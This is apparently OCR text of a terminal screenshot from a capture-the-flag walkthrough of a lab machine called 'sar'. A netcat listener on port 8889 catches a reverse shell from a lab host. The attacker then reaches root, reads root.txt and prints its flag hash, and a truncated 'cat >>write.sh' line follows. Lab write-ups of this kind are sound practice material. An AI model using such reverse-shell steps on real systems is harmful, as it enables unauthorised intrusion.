 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8889
listening on [any] 8889 ...
192.168.154.135: inverse host lookup failed: Unknown host
connect to [192.168.154.128] from (UNKNOWN) [192.168.154.135] 56024
bash: cannot set terminal process group (1681): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html# cd /root
cd /root
root@sar:~# ls
ls
root.txt
snap
root@sar:~# cat root.txt
cat root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
root@sar:~#
$ cat >>write.sh
;